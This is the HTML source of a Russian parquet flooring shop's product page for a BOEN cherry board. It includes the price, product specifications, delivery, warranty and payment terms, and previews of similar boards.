                            <li><a href="katalog/kollekczii/kollekcziya-line/">Коллекция Лайн</a></li>
                            <li><a href="katalog/kollekczii/kollekcziya-color/">Коллекция Color</a></li>
                            <li><a href="katalog/kollekczii/kollekcziya-naturel/">Коллекция Naturel</a></li>
                            <li class="last"><a href="katalog/kollekczii/kollekcziya-blanco/">Коллекция Blanco</a></li>
                        </ul>
                    </li>
                    <li><a href="katalog/moduli/">Плетенка и модули</a></li>
                    <li><a href="katalog/klej/">Клей</a></li>
                    <li><a href="katalog/podlozhka/">Подложка</a></li>
                    <li><a href="katalog/plintus/">Плинтус</a></li>
                    
                </ul>
            </li>
            <li><a href="proizvoditeli/">Производители</a></li>
            <li><a href="/ukladka/">Укладка</a></li>
            <li><a href="galereya.html">Примеры работ</a></li>
            <li class="parent"><a href="o-nas/">О нас</a>
                <ul class="submenu">
                    <li class="first"><a href="o-nas/komanda.html">Наша команда</a></li>
                    <li><a href="/poleznaya-informacziya/stati/">Статьи</a></li>
                    <li><a href="/poleznaya-informacziya/nashi-rekvizityi.html">Реквизиты компании</a></li>
                    <li class="last"><a href="o-nas/novosti/">Новости</a></li>
                </ul>
            </li>
            <li class="parent"><a href="poleznaya-informacziya/">Покупателям</a>
                <ul class="submenu">
                    <li class="first"><a href="poleznaya-informacziya/zakaz.html">Как сделать заказ</a></li>
                    <li><a href="/o-nas/garantii.html">Гарантии</a></li>
                    <li><a href="/o-nas/oplata.html">Оплата</a></li>
                    <li><a href="/o-nas/vozvrat.html">Возврат</a></li>
                    <li><a href="/o-nas/dostavka.html">Доставка</a></li>
                    <li class="last"><a href="poleznaya-informacziya/faq.html">Вопрос-ответ</a></li>
                </ul>
            </li>
            <li class="parent promo-menu-item"><a href="akczii/">Акции</a>
                <ul class="submenu">
                    <li class="first"><a href="/katalog/rasprodazha/">Распродажа</a></li>
                </ul>
            </li>
            <li class="last"><a href="kontaktyi.html">Контакты</a></li>
        </ul>
    </div>
</nav>
 <link rel="stylesheet" href="/assets/templates/new/dist/css/menu.css">
      
       



      
       <div class="favorit-cat">
           <div class="searh-sm"><img src="/assets/templates/ux/images/icons/search-icon-sm.svg" alt="поиск"/></div>
           <div class="favorites">
            <a href="/izbrannoe.html">
                <img src="/assets/templates/ux/images/icons/favor-sm.svg" alt="избранное"/>
                 <span id="favoritesCountHeader"></span>
            </a>
            
        </div>
         <div id="header-cart" class="minicart">
  <a href="korzina.html" class="button cart">
    <span><img src="/assets/templates/ux/images/icons/cat-sm.svg" alt="Корзина"/><span class="cart_value">0</span></span>
  </a>
</div>

      </div>

    </div>
  </div>

</header>

<nav id="breadcrumbs" itemscope itemtype="http://schema.org/WebPage">
  <ul id="breadcrumb 12211113" itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://www.parketdocka.ru/"><span itemprop="name">Главная</span><meta itemprop="position" content="1"></a></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="proizvoditeli/"><span itemprop="name">Производители</span><meta itemprop="position" content="1"></a></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="proizvoditeli/boen/"><span itemprop="name">Boen</span><meta itemprop="position" content="1"></a></li><li>Паркетная доска Вишня Анимозо</li></ul>
</nav>



<div id="wrapper">
  <div  itemscope itemtype="http://schema.org/Product" data-element="product">
      
  
  <!-- product -->
  <main id="product" class="itemprod">
    
    <a href="/assets/images/products/205/703.jpg" class="image fullimage" data-fancybox="image">
        <img src="/assets/images/products/205/703.jpg" alt="Паркетная доска BOEN «Вишня Анимозо»" itemprop="image">
      </a>

    <div class="contents">

    <div class="for-h1">
      <h1 itemprop="name">Паркетная доска BOEN «Вишня Анимозо»</h1>
       <div style="display: flex; flex-direction: row; align-items: center; justify-content: flex-end; float: right; gap: 10px;">
       <a class="msfavorites"
			data-click
			data-data-id="205"
			data-data-list="default">
			<i class="msfavorites-icon-heart"></i>
		</a>
		<script src="https://yastatic.net/share2/share.js"></script>
        <div style="margin: auto;" class="ya-share2" data-curtain data-shape="round" data-limit="0" data-more-button-type="short" data-services="vkontakte,odnoklassniki,telegram,viber,whatsapp"></div>
        </div><div style="clear: both;"></div>
	</div>
	
	<ul class="thumbnails sm-show-thumbnails">
          <li>
                <a href="/assets/images/products/205/703-s.jpg" class="image" data-fancybox="gallery">
                  <img src="/assets/images/products/205/703-s.jpg" alt="Паркетная доска BOEN «Вишня Анимозо»" itemprop="image" alt="Паркетная доска Вишня Анимозо">
                </a>
              </li>
<li>
                <a href="/assets/images/products/205/703.jpg" class="image" data-fancybox="gallery">
                  <img src="/assets/images/products/205/703.jpg" alt="Паркетная доска BOEN «Вишня Анимозо»" itemprop="image" alt="Паркетная доска Вишня Анимозо">
                </a>
              </li>
        </ul>

      <div class="summary">

        <div class="prices">

          <div class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
            <span class="description">Цена:</span>
            <span class="value">6 000</span><meta itemprop="price" content="6000">
            <span class="currency" itemprop="priceCurrency" content="RUB">руб./м&sup2;</span>
             <link itemprop="availability" href="http://schema.org/PreOrder">
          </div>

          <form class="counter big" data-element="counter">
            <span class="description">Количество:</span>
            <input type="button" value="−" disabled data-action="decrease">
            <input type="text" value="1" readonly>
            <input type="button" value="+" data-action="increase">
            <span class="unit">м&sup2;</span>
          </form>

        </div>

        <form class="buttons ms2_form" method="post">

          <input type="hidden" name="id" value="205"/>
          <input type="hidden" name="count" value="1">

          <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart" itemscope itemtype="https://schema.org/BuyAction">
            Купить
          </button>

<div class="modal fade " id="myModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" style="display:none;">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header" style="text-align: center;">
        <div class="modal-title" id="myModalLabel">Товар <span style="font-weight: bold; font-size: 18px;">Паркетная доска BOEN «Вишня Анимозо»</span> добавлен в корзину</div>

<div class="modal-napoln" style="display: flex; flex-wrap: wrap; gap: 10px;">
<div class="modal-left">
        <img src="/assets/components/phpthumbof/cache/703-s.c93cdf30134633ebe3599a2942611fd6205.jpg" alt="Паркетная доска BOEN «Вишня Анимозо»" style="max-width: 250px;">
</div>
<div class="modal-right" style="display: flex; flex-direction: column; align-items: flex-start;">
			<div class="modal-item-param-pok"><span style="font-weight: bold;">Покрытие:</span> лак/масло</div>
			<div class="modal-item-param-mat"><span style="font-weight: bold;">Тип дерева:</span> Вишня</div>
			<div class="modal-item-param-razm"><span style="font-weight: bold;">Размер:</span> </div>
			<br />
			<div class="modal-item-price"><span style="font-weight: bold;">Цена:</span> <span style="font-size: 18px;">6 000</span> руб./м&sup2;</div>    
</div>
</div>

      </div>
      <div class="modal-body">
       <button type="button" class="button btn btn-primary" onclick="document.location = '/korzina.html'">Оформить заказ</button>
       <button type="button" class="button btn btn-success" data-dismiss="modal" data-fancybox-close>Продолжить покупки</button>
      </div>
    </div>
  </div>
</div>	

          <button type="button" class="button transparent" data-element="one-click-buy"
            data-dsconfig='{"article": "1703", "product": "Паркетная доска Вишня Анимозо", "collection": "-", "fullname": "Паркетная доска BOEN «Вишня Анимозо»", "price": "6 000", "image": "/assets/images/products/205/703-s.jpg"}'>
            Купить в 1 клик
          </button>

        </form>

      </div>

      <div class="bottom">

        <ul class="thumbnails">
          <li>
                <a href="/assets/images/products/205/703-s.jpg" class="image" data-fancybox="gallery">
                  <img src="/assets/images/products/205/703-s.jpg" alt="Паркетная доска BOEN «Вишня Анимозо»" itemprop="image">
                </a>
              </li>
<li>
                <a href="/assets/images/products/205/703.jpg" class="image" data-fancybox="gallery">
                  <img src="/assets/images/products/205/703.jpg" alt="Паркетная доска BOEN «Вишня Анимозо»" itemprop="image">
                </a>
              </li>
        </ul>
        
        <dl class="properties">

          <dt>Доступность:</dt>
          <dd>
            
            <span class="in-stock">В наличии</span>
          </dd>

<dt>Производитель:</dt>
          <dd>BOEN</dd>

<dt>Страна:</dt>
          <dd>Германия</dd>

<dt>Тип дерева:</dt>
          <dd>Вишня</dd>

<dt>Дизайн доски:</dt>
          <dd>Однополосный</dd>

<dt>Цвет:</dt>
          <dd>Натуральный</dd>

<dt>Покрытие:</dt>
          <dd>лак/масло</dd>








<dt>Особенности:</dt>
          <dd>Фаски</dd>

          <dt class="size term">Размер:</dt>
          <dd class="size definition">
            
          </dd>

        </dl>

      </div>

    </div>

  
  
  
  
  
  </main>
  <!-- product end -->

  



    <noindex>
        <script type="text/javascript">
    	    var jsdelivery = '<div class="h1">Доставка продукции</div><p>ParketDocka.ru оперативно доставит паркетную доску по указанному адресу. Отправка товара осуществляется максимально быстро — на другой день после оформления заказа, а также в любое указанное время (исключая воскресенье).</p><p><span style="font-weight: bold;">Стоимость доставки:</span></p><ul><li>в черте МКАД — 2700 рублей;</li><li>за МКАД — 2700 рублей и дополнительно 50 рублей за километр.</li></ul><p>Обратите внимание! Доставка производится до подъезда, водитель не предоставляет услуги разгрузки товара.</p><p>Для доставки в регионы РФ Вы можете воспользоваться слугами транспортных компаний (Деловые линии, ПЭК и др.) Вы можете воспользоваться услугами других транспортных компаний , имеющих офисы в г. Москва.</p><p>Для расчета стоимости междугородней авто-перевозки Вы можете воспользоваться калькуляторами на официальных сайтах перевозчиков (Деловые линии, ПЭК).</p><p>Отгрузка возможна в любые регионы. Доставка до транспортной компании "ПЭК" - 2500 рублей</p>';
    	    var jsgaranty = '<!--noindex--><noindex><div class="h1">Гарантия на продукцию</div><p>ParketDocka.ru реализует высококачественную продукцию ведущих мировых брендов. Все производители предоставляют долгосрочную гарантию на паркетную доску. Ее срок зависит от особенностей материала и уровня нагрузки, на который он рассчитан. При соблюдении рекомендаций бренда покрытия прослужат 30–40 лет и не потребуют дополнительного ухода.</p><p>Гарантия не предоставляется при сезонных деформациях досок (из-за неблагоприятных условий в помещении), снижении блеска, вмятинах, царапинах и других дефектах, появившихся по вине пользователя.</p></noindex><!--/noindex--><p>В соответствии с действующим законодательством, в течение 14 дней после покупки может производиться возврат продукции надлежащего качества.</p>';
    	    var jspayment = '<!--noindex--><noindex><div class="h1">Оплата материалов</div><p>ParketDocka.ru предлагает различные способы расчета за продукцию. При заказе материалов по телефону оплата вносится наличными по факту доставки. Также клиентам предлагается лично посетить офис и ознакомиться с образцами паркетной доски, рассчитаться в кассе и сразу забрать товар со склада в Москве.</p></noindex><!--/noindex--><p><span style="font-weight: bold;">Итак, предлагаем внести оплату одним из следующих способов:</span></p><ul><li>наличными в офисе или после доставки продукции;</li><li>переводом средств на расчетный счет компании;</li><li>банковской картой в офисе.</li></ul><!--noindex--><noindex><p>Обращайтесь за консультацией по всем вопросам.</p></noindex><!--/noindex-->';
    	    
    	    $(document).on('click', '#tabs .heads li', function(event) {
                $('#jsdelivery').html(jsdelivery);
        	    $('#jsgaranty').html(jsgaranty);
        	    $('#jspayment').html(jspayment);
            });
        </script>
    </noindex>
  <!-- tabs -->  
  <div id="tabs" data-element="tabs">

    <ul class="heads">
    <li>Описание</li>
      <li>Доставка</li>
      <li>Гарантии</li>
      <li>Оплата</li>
      <li>Укладка</li>
      <li>Отзывы</li>
    </ul>

    <ul class="items">
      <li itemprop="description">
        
        <p>"Паркетная доска BOEN «Вишня Анимозо»" - это паркетная доска от производителя BOEN.
Доска имеет Однополосный дизайн, цвет - <a href="/katalog/kollekczii/kollekcziya-naturel/">Натуральный</a>. Изготовлен из дерева Вишня, покрытие - лак/масло.
Качественный и долговечный материал, который прослужит десятки лет.</p>
<p>Страна производства - Германия</p>









      </li>
      <li>
        
        <div id="jsdelivery"></div>
        
      </li>

      <li>

        <div id="jsgaranty"></div>

      </li>

      <li>

        <div id="jspayment"></div>

      </li>

      <li>

        Профессиональная укладка (250, 350 м&sup2;) на идеально ровную поверхность. Укладка производится на любую
        твёрдую, ровную поверхность (допустимый предел перепада поверхности составляет 2м на 2м)

        

      </li>


    <li><div id="dsotziv" class="ds-form"></div></li>

    </ul>

  </div>
  
  <div id="accordeon" class="accordeon-tabs">
      <div class="acc-head">
        Описание
      </div>
      <div class="acc-body">
       <p>"Паркетная доска BOEN «Вишня Анимозо»" - это паркетная доска от производителя BOEN.
Доска имеет Однополосный дизайн, цвет - <a href="/katalog/kollekczii/kollekcziya-naturel/">Натуральный</a>. Изготовлен из дерева Вишня, покрытие - лак/масло.
Качественный и долговечный материал, который прослужит десятки лет.</p>
<p>Страна производства - Германия</p>








      </div>
      <div class="acc-head">
        Доставка
      </div>
      <div class="acc-body">
                <!--noindex-->
        <noindex>
          <div class="h1">Доставка продукции</div>
          <p>ParketDocka.ru оперативно доставит паркетную доску по указанному адресу. Отправка товара осуществляется
          максимально быстро — на другой день после оформления заказа, а также в любое указанное время (исключая
          воскресенье).</p>
        </noindex>
        <!--/noindex-->
         <p>
          <span style="font-weight: bold;">Стоимость доставки:</span>
        </p>
        <ul>
          <li>в черте МКАД — 2700 рублей;</li>
          <li>за МКАД — 2700 рублей и дополнительно 50 рублей за километр.</li>
        </ul>

        <!--noindex-->
        <noindex>
          <p>Обратите внимание! Доставка производится до подъезда, водитель не предоставляет услуги разгрузки
          товара.</p>
          <p>Для доставки в регионы РФ Вы можете воспользоваться слугами транспортных компаний (Деловые линии, ПЭК и
          др.) Вы можете воспользоваться услугами других транспортных компаний , имеющих офисы в г. Москва.</p>
          <p>Для расчета стоимости междугородней авто-перевозки Вы можете воспользоваться калькуляторами на официальных
          сайтах перевозчиков (Деловые линии, ПЭК).</p>
          <p>Отгрузка возможна в любые регионы. Доставка до транспортной компании "ПЭК" - 2500 рублей</p>
        </noindex>
        <!--/noindex-->
      </div>
      <div class="acc-head">
        Гарантии
      </div>
      <div class="acc-body">
        <!--noindex-->
        <noindex>
          <div class="h1">Гарантия на продукцию</div>
          <p>ParketDocka.ru реализует высококачественную продукцию ведущих мировых брендов. Все производители
          предоставляют долгосрочную гарантию на паркетную доску. Ее срок зависит от особенностей материала и уровня
          нагрузки, на который он рассчитан. При соблюдении рекомендаций бренда покрытия прослужат 30–40 лет и не
          потребуют дополнительного ухода.</p>
          <p>Гарантия не предоставляется при сезонных деформациях досок (из-за неблагоприятных условий в помещении),
          снижении блеска, вмятинах, царапинах и других дефектах, появившихся по вине пользователя.</p>
        </noindex>
        <!--/noindex-->

        <p>В соответствии с действующим законодательством, в течение 14 дней после покупки может производиться возврат
        продукции надлежащего качества.</p>
      </div>
       <div class="acc-head">
        Оплата
      </div>
      <div class="acc-body">
         <!--noindex-->
        <noindex>
          <div class="h1">Оплата материалов</div>
          <p>ParketDocka.ru предлагает различные способы расчета за продукцию. При заказе материалов по телефону оплата
          вносится наличными по факту доставки. Также клиентам предлагается лично посетить офис и ознакомиться с
          образцами паркетной доски, рассчитаться в кассе и сразу забрать товар со склада в Москве.</p>
        </noindex>
        <!--/noindex-->

        <p><span style="font-weight: bold;">Итак, предлагаем внести оплату одним из следующих способов:</span></p>
        <ul>
          <li>наличными в офисе или после доставки продукции;</li>
          <li>переводом средств на расчетный счет компании;</li>
          <li>банковской картой в офисе.</li>
        </ul>

        <!--noindex-->
        <noindex>
          <p>Обращайтесь за консультацией по всем вопросам.</p>
        </noindex>
        <!--/noindex-->
      </div>
       <div class="acc-head">
        Укладка
      </div>
      <div class="acc-body">
      Профессиональная укладка (250, 350 м&sup2;) на идеально ровную поверхность. Укладка производится на любую
        твёрдую, ровную поверхность (допустимый предел перепада поверхности составляет 2м на 2м)
      </div>
       <div class="acc-head">
        Отзывы
      </div>
      <div class="acc-body">
       <div id="dsotziv" class="ds-form"></div>
      </div>
	</div>
  <!-- tabs end -->
  
  
  
</div>



</div>




<section id="consult">
  <div class="top">
    <div class="heading">
      Необходима консультация нашего специалиста<span> или помощь в подборе паркетной доски</span>?
    </div>
  </div>
  <div id="dsconsult" class="ds-form"></div>
</section>

<section id="similar" class="previews">
  <div class="heading">Похожие товары</div>
  <div class="items" data-element="similar">
      <article class="preview" data-element="product">

  <a href="proizvoditeli/boen/1731.html" class="image">
    <img src="/assets/components/phpthumbof/cache/731-s.c93cdf30134633ebe3599a2942611fd6205.jpg" alt="Паркетная доска Дуб Виво" loading="lazy" title="Паркетная доска Дуб Виво">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="proizvoditeli/boen/1731.html" title="Паркетная доска BOEN «Дуб Виво»">
	        Паркетная доска BOEN «Дуб Виво»
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Дуб</dd>

      <dt>Дизайн доски:</dt>
      <dd>Однополосный</dd>

      <dt>Цвет:</dt>
      <dd>Натуральный</dd>

          <dt>Размер:</dt>
          <dd>
            
          </dd>

      <dt>Покрытие:</dt>
      <dd>лак/масло</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">7 460 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">7 460</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="218">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="218" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "1731", "product": "Паркетная доска Дуб Виво", "collection": "-", "fullname": "Паркетная доска BOEN «Дуб Виво»", "price": "7 460", "image": "/assets/images/products/218/731-s.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="proizvoditeli/boen/1713.html" class="image">
    <img src="/assets/components/phpthumbof/cache/713-s.c93cdf30134633ebe3599a2942611fd6205.jpg" alt="Паркетная доска Хикори Виво" loading="lazy" title="Паркетная доска Хикори Виво">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="proizvoditeli/boen/1713.html" title="Паркетная доска BOEN «Хикори Виво»">
	        Паркетная доска BOEN «Хикори Виво»
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Хикори</dd>

      <dt>Дизайн доски:</dt>
      <dd>Однополосный</dd>

      <dt>Цвет:</dt>
      <dd>Натуральный</dd>

          <dt>Размер:</dt>
          <dd>
            
          </dd>

      <dt>Покрытие:</dt>
      <dd>лак/масло</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">7 620 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">7 620</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="210">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="210" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "1713", "product": "Паркетная доска Хикори Виво", "collection": "-", "fullname": "Паркетная доска BOEN «Хикори Виво»", "price": "7 620", "image": "/assets/images/products/210/713-s.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="proizvoditeli/boen/1705.html" class="image">
    <img src="/assets/components/phpthumbof/cache/705-s.c93cdf30134633ebe3599a2942611fd6205.jpg" alt="Паркетная доска Ироко" loading="lazy" title="Паркетная доска Ироко">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="proizvoditeli/boen/1705.html" title="Однополосная паркетная доска «Ироко» Boen">
	        Однополосная паркетная доска «Ироко» Boen
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Ироко</dd>

      <dt>Дизайн доски:</dt>
      <dd>Однополосный</dd>

      <dt>Цвет:</dt>
      <dd>Натуральный</dd>

          <dt>Размер:</dt>
          <dd>
            
          </dd>

      <dt>Покрытие:</dt>
      <dd>лак/масло</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">7 500 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">7 500</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="560">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="560" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "1705", "product": "Паркетная доска Ироко", "collection": "-", "fullname": "Однополосная паркетная доска «Ироко» Boen", "price": "7 500", "image": "/assets/images/products/560/705-s.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="proizvoditeli/boen/1768.html" class="image">
    <img src="/assets/components/phpthumbof/cache/768-s.c93cdf30134633ebe3599a2942611fd6205.jpg" alt="Паркетная доска Кордоба" loading="lazy" title="Паркетная доска Кордоба">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="proizvoditeli/boen/1768.html" title="Паркетная доска BOEN «Кордоба»">
	        Паркетная доска BOEN «Кордоба»
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Дуб</dd>

      <dt>Дизайн доски:</dt>
      <dd>Двухполосный</dd>

      <dt>Цвет:</dt>
      <dd>Темный</dd>

          <dt>Размер:</dt>
          <dd>
            
          </dd>

      <dt>Покрытие:</dt>
      <dd>лак/масло</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">5 500 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">5 500</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="239">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="239" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "1768", "product": "Паркетная доска Кордоба", "collection": "-", "fullname": "Паркетная доска BOEN «Кордоба»", "price": "5 500", "image": "/assets/images/products/239/768-s.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="proizvoditeli/boen/1711.html" class="image">
    <img src="/assets/components/phpthumbof/cache/711-s.c93cdf30134633ebe3599a2942611fd6205.jpg" alt="Паркетная доска Дуб Красный Анданте" loading="lazy" title="Паркетная доска Дуб Красный Анданте">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="proizvoditeli/boen/1711.html" title="Паркетная доска BOEN «Дуб Красный Анданте»">
	        Паркетная доска BOEN «Дуб Красный Анданте»
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Дуб</dd>

      <dt>Дизайн доски:</dt>
      <dd>Однополосный</dd>

      <dt>Цвет:</dt>
      <dd>Натуральный</dd>

          <dt>Размер:</dt>
          <dd>
            
          </dd>

      <dt>Покрытие:</dt>
      <dd>лак/масло</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">7 640 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">7 640</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="208">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="208" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "1711", "product": "Паркетная доска Дуб Красный Анданте", "collection": "-", "fullname": "Паркетная доска BOEN «Дуб Красный Анданте»", "price": "7 640", "image": "/assets/images/products/208/711-s.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="proizvoditeli/boen/1764.html" class="image">
    <img src="/assets/components/phpthumbof/cache/764-s.c93cdf30134633ebe3599a2942611fd6205.jpg" alt="Паркетная доска Ятоба ShipDeck" loading="lazy" title="Паркетная доска Ятоба ShipDeck">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="proizvoditeli/boen/1764.html" title="Паркетная доска BOEN «Ятоба ShipDeck»">
	        Паркетная доска BOEN «Ятоба ShipDeck»
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Ятоба</dd>

      <dt>Дизайн доски:</dt>
      <dd>Однополосный</dd>

      <dt>Цвет:</dt>
      <dd>Натуральный</dd>

          <dt>Размер:</dt>
          <dd>
            
          </dd>

      <dt>Покрытие:</dt>
      <dd>лак/масло</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">6 240 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">6 240</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="235">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="235" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
